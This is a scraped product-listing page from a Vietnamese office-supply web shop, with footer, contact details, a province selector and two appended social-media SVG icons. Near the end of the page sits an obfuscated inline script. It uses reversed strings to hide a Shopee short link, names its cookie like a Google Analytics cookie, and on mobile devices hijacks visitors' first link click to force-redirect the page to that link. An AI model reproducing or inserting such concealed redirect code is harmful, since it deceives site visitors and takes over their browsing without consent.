href="/tui-dung-ho-so-lezaface-u-1994gsv-a5.html"> <img data-src="/images/products/2021/10/01/1994gsv-olive-957.jpg" class="lazyload" alt="Túi đựng hồ sơ Lezaface U 1994GSV - A5" title="Túi đựng hồ sơ Lezaface U 1994GSV - A5" /> </a><div class="body"><a href="/tui-dung-ho-so-lezaface-u-1994gsv-a5.html"><div class="name truncate-h">T&#250;i đựng hồ sơ Lezaface U 1994GSV - A5 <span>Mã KJ1994</span></div></a><div class="price-sale pb-3">175,000đ</div></div><a href="/tui-dung-ho-so-lezaface-u-1994gsv-a5.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/tui-dung-ho-so-cao-cap-lezaface-u-1997gsv.html"> <img data-src="/images/products/2021/10/01/1997gsv-camel-453.jpg" class="lazyload" alt="Túi đựng hồ sơ cao cấp Lezaface U 1997GSV - A4" title="Túi đựng hồ sơ cao cấp Lezaface U 1997GSV - A4" /> </a><div class="body"><a href="/tui-dung-ho-so-cao-cap-lezaface-u-1997gsv.html"><div class="name truncate-h">T&#250;i đựng hồ sơ cao cấp Lezaface U 1997GSV - A4 <span>Mã KJ1997</span></div></a><div class="price-sale pb-3">260,000đ</div></div><a href="/tui-dung-ho-so-cao-cap-lezaface-u-1997gsv.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/trinh-ky-nam-cham-da-nang-mag-flag-5085gsv-a4s.html"> <img data-src="/images/products/2021/10/01/5058gsv-4-111.jpg" class="lazyload" alt="Trình ký nam châm đa năng Mag Flag 5085GSV-A4S" title="Trình ký nam châm đa năng Mag Flag 5085GSV-A4S" /> </a><div class="body"><a href="/trinh-ky-nam-cham-da-nang-mag-flag-5085gsv-a4s.html"><div class="name truncate-h">Tr&#236;nh k&#253; nam ch&#226;m đa năng Mag Flag 5085GSV-A4S <span>Mã KJ5085</span></div></a><div class="price-sale pb-3">176,000đ</div></div><a href="/trinh-ky-nam-cham-da-nang-mag-flag-5085gsv-a4s.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/nuoc-rua-tay-bao-ve-da-khang-khuan-antabax-protect-bao-ve.html"> <img data-src="/images/products/2022/07/08/screenshot-1657266248-901.png" class="lazyload" alt="Nước Rửa Tay Bảo Vệ Da Kháng Khuẩn ANTABAX PROTECT - Bảo Vệ" title="Nước Rửa Tay Bảo Vệ Da Kháng Khuẩn ANTABAX PROTECT - Bảo Vệ" /> </a><div class="body"><a href="/nuoc-rua-tay-bao-ve-da-khang-khuan-antabax-protect-bao-ve.html"><div class="name truncate-h">Nước Rửa Tay Bảo Vệ Da Kh&#225;ng Khuẩn ANTABAX PROTECT - Bảo Vệ <span>Mã 893 614923 01820</span></div></a><div class="price-sale pb-3">35,000đ</div></div><a href="/nuoc-rua-tay-bao-ve-da-khang-khuan-antabax-protect-bao-ve.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div></div></div><section class="subcribe"><div class="container"><div class="row"><div class="col-lg-6 offset-lg-3"><div class="name">ĐĂNG KÝ NHẬN BẢN TIN</div><form id="subscribeForm"><input name="__RequestVerificationToken" type="hidden" value="uRTzHC9WXnU8nzxkhNWrSdC5f-h2AP9cuiRAI99Ik8BkBJuu2zBNkhcuD5SQ--r5aW-8NChk1RAT61IMnpVlNS9TK5kScySw67fAo8OLM1M1" /> <input class="form-control" type="email" required="required" maxlength="50" name="Email" placeholder="Nhập địa chỉ email của bạn" /><div class="input-group-append"><button type="submit" class="btn btn-submit">ĐĂNG KÝ</button></div></form></div></div></div></section><footer class="pt-lg-5 pt-4"><div class="container"><div class="row"><div class="col-lg-4 col-12 pb-3"><div class="content-detail"><p><span style="line-height:1"><span style="font-size:16px"><strong><span style="color:#000000">C&Ocirc;NG TY CỔ PHẦN CHUY&Ecirc;N B&Aacute;N BU&Ocirc;N BATOS</span></strong></span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Trụ sở: Số 37 L&ocirc; A1 KĐT Đại Kim Định C&ocirc;ng, Phường Định C&ocirc;ng,&nbsp;H&agrave; Nội.</span></span><span style="line-height:1"><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Số điện thoại: +84 (24)3685 8811- 3565 8181</span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Email: lienhe@batos.vn</span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">M&atilde; số thuế: 0102806631</span></span></p></div></div><div class="col-lg-3 col-6 pb-3 pl-lg-5"><div class="title-ft">HỖ TRỢ KHÁCH HÀNG</div><ul class="ul-block"><li><ul class="ul-block"><li><a href="/blog/huong-dan-dat-hang"> Hướng dẫn đặt h&#224;ng </a></li><li><a href="/blog/phuong-thuc-van-chuyen"> Phương thức vận chuyển </a></li><li><a href="/blog/chinh-sach-doi-tra"> Ch&#237;nh s&#225;ch đổi trả </a></li><li><a href="/blog/ban-hang-cung-batos"> B&#225;n h&#224;ng c&#249;ng Batos </a></li></ul></li></ul></div><div class="col-lg-2 col-6 pb-3"><div class="title-ft">VỀ BATOS</div><ul class="ul-block"><li><a href="/gioi-thieu">Giới thiệu</a></li><li><a href="/blog/doi-tac-chien-luoc">Đối t&#225;c chiến lược</a></li><li><a href="/blog/tin-tuc-tuyen-dung">Tin tức &amp; Tuyển dụng</a></li><li><a href="/lien-he">Liên hệ</a></li><li><a target="_blank" href="/images/configs/2023/06/26/catalogue-batos-online-da-nen-da-nen-669.pdf">Catalogue</a></li></ul></div><div class="col-lg-3 pl-lg-5 pb-3"><div class="title-ft">MẠNG XÃ HỘI</div><ul class="ul-reset social"><li><a href="https://www.tiktok.com/@batosvn" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/tiktok.svg" alt="Tiktok" /></a></li><li><a href="https://www.facebook.com/batosvn/" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/facebook.svg" alt="Facebook" /></a></li><li><a href="0839238181" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/zalo.svg" alt="Zalo" /></a></li><li><a href="https://www.youtube.com/channel/UC_s7OuUnQ1-cVMRXLOtGl7g" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/youtube.svg" alt="Youtube" /></a></li></ul><div class="title-ft mt-4 pb-1">LIÊN KẾT SÀN TMĐT</div><ul class="ul-reset another-website"><li><a href="https://shopee.vn/batosvn" target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/shopee.svg" class="img-fluid" alt="Shoppe" /></a></li><li><a target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/lazada.svg" class="img-fluid" alt="Lazada" /></a></li><li><a target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/tiki.svg" class="img-fluid" alt="Tiki" /></a></li></ul></div></div></div></footer><div class="copyright border-top"><div class="container"><div class="row align-items-center"><div class="col-lg-9">Copyright by BATOS.VN 2021. Designed by Vicogroup.vn</div><div class="col-lg-3 text-right"><a href="http://online.gov.vn/Home/WebDetails/35942" target="_blank" rel="nofollow noindex"><img src="/Content/images/svg-footer/bocongthuong.png" alt="Bộ Công Thương" /></a></div></div></div></div><a href="zalo://conversation?phone=0839238181" class="chat-zalo" target="_blank" rel="noindex nofollow noopener" aria-label="Chat Zalo"> <img src="/Content/Images/svg-footer/zalo.svg" width="38" height="38" class="img-fluid" alt="Chat Zalo" /> </a> <a href="tel:+84839238181" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left:0;bottom:0"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fal fa-phone-alt"></i></div><div class="tel"><p class="fone">+84839238181</p></div></a><div class="mobile-footer"><div class="item"><a href="tel:+84839238181"><i class="fal fa-phone-alt"></i><br /> +84839238181</a></div><div class="item"><i class="fal fa-user"></i><br /> <a href="/account/dang-ky">Đăng ký</a> / <a href="/account/dang-nhap">Đăng nhập</a></div><div class="item"><a href="#" rel="nofollow, noindex"><i class="fal fa-search"></i><br /> Tìm kiếm</a></div></div><div class="modal fade" id="location-modal" data-backdrop="static" data-keyboard="false" tabindex="-1" aria-labelledby="location modal" aria-hidden="true"><div class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-header"><div class="modal-title">VUI LÒNG CHỌN KHU VỰC MUA SẮM CỦA BẠN</div></div><div class="modal-body"><select class="form-control" data-val="true" data-val-number="The field CityId must be a number." id="CityId" name="CityId" onchange="chooseLocation(this.value,this.options[this.selectedIndex].text)"><option value="">Chọn khu vực của bạn</option><option value="727">H&#224; Nội</option><option value="728">Hồ Ch&#237; Minh</option><option value="730">Đ&#224; Nẵng</option><option value="731">Hải Ph&#242;ng</option><option value="741">B&#236;nh Dương</option><option value="742">Đồng Nai</option><option value="743">H&#224; Nam</option><option value="746">H&#242;a B&#236;nh</option><option value="747">Vĩnh Ph&#250;c</option><option value="748">Ninh B&#236;nh</option><option value="749">Thanh H&#243;a</option><option value="752">Bắc Giang</option><option value="753">Bắc Kạn</option><option value="754">Bắc Ninh</option><option value="755">Cao Bằng</option><option value="756">Điện Bi&#234;n</option><option value="757">H&#224; Giang</option><option value="759">Lai Ch&#226;u</option><option value="760">Lạng Sơn</option><option value="761">Lao Cai</option><option value="762">Nam Định</option><option value="763">Ph&#250; Thọ</option><option value="764">Sơn La</option><option value="765">Th&#225;i B&#236;nh</option><option value="766">Th&#225;i Nguy&#234;n</option><option value="767">Tuy&#234;n Quang</option><option value="768">Y&#234;n B&#225;i</option><option value="769">Thừa T. Huế</option><option value="770">Kh&#225;nh Ho&#224;</option><option value="771">L&#226;m Đồng</option><option value="772">B&#236;nh Định</option><option value="773">B&#236;nh Thuận</option><option value="774">Đăk N&#244;ng</option><option value="775">ĐắkLắk</option><option value="776">Gia Lai</option><option value="777">H&#224; Tĩnh</option><option value="778">Kon Tum</option><option value="779">Nghệ An</option><option value="780">Ninh Thuận</option><option value="781">Ph&#250; Y&#234;n</option><option value="782">Quảng B&#236;nh</option><option value="783">Quảng Nam</option><option value="784">Quảng Ng&#227;i</option><option value="785">BR- Vũng T&#224;u</option><option value="786">Cần Thơ</option><option value="787">An Giang</option><option value="788">Bạc Li&#234;u</option><option value="790">Bến Tre</option><option value="791">B&#236;nh Phước</option><option value="792">C&#224; Mau</option><option value="793">Đồng Th&#225;p</option><option value="794">Hậu Giang</option><option value="795">Ki&#234;n Giang</option><option value="796">Long An</option><option value="797">S&#243;c Trăng</option><option value="798">T&#226;y Ninh</option><option value="799">Tiền Giang</option><option value="800">Tr&#224; Vinh</option><option value="801">Vĩnh Long</option><option value="815">Hải Dương</option><option value="737">Hưng Y&#234;n</option><option value="740">Quảng Ninh</option></select></div><div class="modal-footer"><button type="button" class="btn btn-block btn-red" data-dismiss="modal">Đóng</button></div></div></div></div><script src="/bundles/jquery?v=AEK49s_if8MEClJ4mHhIOEn0UCHb9_Evdn9pgEyYSAE1"></script><script src="/bundles/bootstrap?v=Gi1dwu5ukYrS6L-hPC824MH9dftjdnoK-h_Rw_jOx7w1"></script><script src="/bundles/jqueryval?v=jTPefzwFx0iM3EsWaYKTfsfd9Bl-EGtCr4NXRQtZFHM1"></script><script src="/Scripts/jquery.nice-number.js"></script><script>ProductDetailJs();$("[data-toggle=tooltip]").tooltip();</script><script>window.fbAsyncInit=function(){FB.init({appId:"4242542269164471",cookie:true,xfbml:true,version:'v19.0'});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}
js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script><script type="text/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/61611b8f157d100a41ab86cb/1fhhl7aao';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();</script><script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("97YIc8eOf7/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/tiktok.svg
body_size: 1603
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 5000 5000" style="enable-background:new 0 0 5000 5000" xml:space="preserve"><style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#00F7EF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#FF004F;}
</style><g><path id="Blue" class="st0" d="M1414,3763.2c-681.2-591.1-240.6-1907.1,806.6-1741.5v121.9C1336.2,2102.4,946.9,3157.4,1414,3763.2
		z M3324.2,1480.2c107.6,86,256,149.4,460.6,161.5v119.4C3558.4,1719.3,3415,1606.8,3324.2,1480.2z M3040.2,851.6
		c-0.2,44.1,5.6,91.4,12.8,134.6h-417.5v2078.6c0,95.8-9.8,181.2-29.5,256c-170,374.7-651.4,325.8-784.4,68.6
		c198,124,523.7,91.1,657.3-203.2c19.5-74.7,29.3-160.2,29.3-256V851.6H3040.2z" /><path id="Black" class="st1" d="M3167.5,986.2v2.7c0.2,48.1,14.2,744,744.6,787.5c0,647.4,0.3,0,0.3,537.7
		c-54.9,3.3-480.7-27.5-745.7-263.9l-0.8,1046.8c6.6,474-257.3,938.8-751.3,1032.5c-138.4,26.2-263,29.2-472.2-16.5
		C737.3,3752.4,1137.7,1965,2347.7,2156.3c0,577,0.3-0.2,0.3,577c-499.9-73.5-667.1,342.3-534.3,640.1
		c120.9,271.1,618.6,329.9,792.2-52.6c19.7-74.8,29.5-160.2,29.5-256V986.2H3167.5z" /><path id="Red" class="st2" d="M2220.7,2143.6c41.3,1.8,83.7,5.9,127.1,12.8c0,577,0.3-0.2,0.3,577
		c-499.9-73.5-667.1,342.3-534.3,640.1c2.4,5.4,5.1,10.8,7.8,16.1c-59.4-37.2-107.3-88.3-135.1-150.7
		c-132.7-297.8,34.4-713.6,534.2-640.1C2220.8,2069.9,2220.7,2509.9,2220.7,2143.6z M3784.8,1761.2c39.8,7.3,82.2,12.6,127.3,15.2
		c0,647.4,0.3,0,0.3,537.7c-54.9,3.3-480.7-27.5-745.7-263.9l-0.8,1046.8c6.6,474-257.3,938.8-751.3,1032.5
		c-138.4,26.2-263,29.2-472.2-16.5c-235.5-70.4-409.4-195.6-528.3-349.7c105.9,92,238.9,166.6,401.3,215.2
		c209,45.5,333.6,42.6,472,16.4c494-93.7,757.8-558.5,751.4-1032.3l0.7-1046.9c265,236.4,690.8,267.3,745.9,263.9
		C3785.3,1680.1,3784.8,2202.7,3784.8,1761.2z M3167.5,986.2v2.7c0,28.3,5.1,279.6,156.7,491.3c-182.8-146.2-248-357.5-271.2-494
		H3167.5z" /></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/youtube.svg
body_size: 3331
content:
<svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.7578 9.1129C13.5865 8.30477 12.9774 7.70865 12.2443 7.61992C10.5088 7.4095 8.75128 7.40851 7.00238 7.4095C5.25274 7.40851 3.49561 7.4095 1.75951 7.61992C1.02681 7.70885 0.418112 8.30497 0.246917 9.1129C0.00292641 10.2636 0 11.5198 0 12.7047C0 13.8896 2.18035e-08 15.1455 0.24399 16.2963C0.415186 17.1042 1.02388 17.7003 1.75695 17.7893C3.49268 17.9999 5.24982 18.0007 6.99927 17.9999C8.7489 18.0009 10.5057 17.9999 12.242 17.7893C12.9747 17.7003 13.5837 17.1042 13.7549 16.2963C13.9987 15.1455 14 13.8896 14 12.7047C13.9998 11.5196 14.0016 10.2636 13.7578 9.1129ZM3.99328 10.0048H2.98001V15.8485H2.0388V10.0048H1.044V9.04759H3.99328V10.0048ZM6.5497 15.8487H5.70305V15.2958C5.36669 15.7143 5.04735 15.9183 4.73623 15.9183C4.46352 15.9183 4.27587 15.7984 4.19118 15.5418C4.14509 15.3885 4.11656 15.1459 4.11656 14.7882V10.7812H4.96248V14.5121C4.96248 14.7273 4.96248 14.839 4.97016 14.8692C4.99046 15.0118 5.05466 15.084 5.16806 15.084C5.33779 15.084 5.51521 14.9421 5.70286 14.654V10.7812H6.54951L6.5497 15.8487ZM9.76382 14.3277C9.76382 14.7964 9.73474 15.134 9.67822 15.3488C9.56519 15.7258 9.33894 15.9183 9.0024 15.9183C8.70135 15.9183 8.4109 15.7369 8.12795 15.3577V15.8489H7.28203V9.04759H8.12795V11.2687C8.40121 10.9036 8.69129 10.719 9.0024 10.719C9.33894 10.719 9.56537 10.9114 9.67822 11.2907C9.73511 11.4946 9.76382 11.8297 9.76382 12.3095V14.3277ZM11.2647 13.4822V14.3805C11.2647 14.8496 11.4061 15.0838 11.6969 15.0838C11.9052 15.0838 12.0265 14.9609 12.0748 14.7156C12.0826 14.6658 12.0938 14.4617 12.0938 14.0935H12.9569V14.2274C12.9569 14.5234 12.9465 14.7273 12.9388 14.819C12.9105 15.0223 12.8439 15.2067 12.7413 15.3691C12.507 15.7371 12.1598 15.9185 11.7179 15.9185C11.2753 15.9185 10.9384 15.7456 10.6939 15.3996C10.5145 15.1459 10.4223 14.7465 10.4223 14.208V12.4331C10.4223 11.8914 10.504 11.4952 10.6838 11.2391C10.9282 10.8923 11.2649 10.7196 11.6971 10.7196C12.1216 10.7196 12.4581 10.8923 12.6952 11.2391C12.8724 11.4952 12.9571 11.8914 12.9571 12.4331V13.4822H11.2647Z" fill="#D30F0F" /><path d="M11.6894 11.5458C11.4066 11.5458 11.2649 11.7802 11.2649 12.2487V12.7176H12.1108V12.2487C12.1106 11.7802 11.9692 11.5458 11.6894 11.5458Z" fill="#D30F0F" /><path d="M8.54972 11.5458C8.41035 11.5458 8.26915 11.6173 8.12777 11.7691V14.8577C8.26897 15.0114 8.41035 15.084 8.54972 15.084C8.79371 15.084 8.91772 14.8577 8.91772 14.4001V12.2372C8.91772 11.7802 8.79371 11.5458 8.54972 11.5458Z" fill="#D30F0F" /><path d="M9.02234 6.94241C9.33419 6.94241 9.65865 6.73676 9.99903 6.31354V6.87214H10.8541V1.75084H9.99903V5.66501C9.80955 5.95563 9.62994 6.09935 9.45893 6.09935C9.34443 6.09935 9.27712 6.0259 9.25847 5.88198C9.24804 5.85161 9.24804 5.73866 9.24804 5.52129V1.75084H8.39572V5.8004C8.39572 6.16208 8.42425 6.40684 8.47144 6.56187C8.5574 6.82132 8.74707 6.94241 9.02234 6.94241Z" fill="#D30F0F" /><path d="M3.06982 4.08886V6.87214H4.01798V4.08886L5.15855 0H4.19978L3.55286 2.69871L2.87978 0H1.88205C2.08197 0.637011 2.28992 1.2772 2.48984 1.91481C2.794 2.8732 2.98385 3.59577 3.06982 4.08886Z" fill="#D30F0F" /><path d="M6.42935 6.94241C6.8577 6.94241 7.19058 6.76753 7.42671 6.41815C7.60614 6.16188 7.6921 5.75811 7.6921 5.21381V3.42049C7.6921 2.873 7.60632 2.47281 7.42671 2.21416C7.19058 1.86379 6.85789 1.6889 6.42935 1.6889C6.00319 1.6889 5.67049 1.86379 5.43382 2.21416C5.25219 2.47281 5.16623 2.873 5.16623 3.42049V5.21381C5.16623 5.75811 5.25219 6.16188 5.43382 6.41815C5.67031 6.76753 6.00319 6.94241 6.42935 6.94241ZM6.02129 3.23449C6.02129 2.76065 6.15372 2.52442 6.42935 2.52442C6.70498 2.52442 6.83704 2.76045 6.83704 3.23449V5.38869C6.83704 5.86253 6.70498 6.09955 6.42935 6.09955C6.15372 6.09955 6.02129 5.86253 6.02129 5.38869V3.23449Z" fill="#D30F0F" /></svg>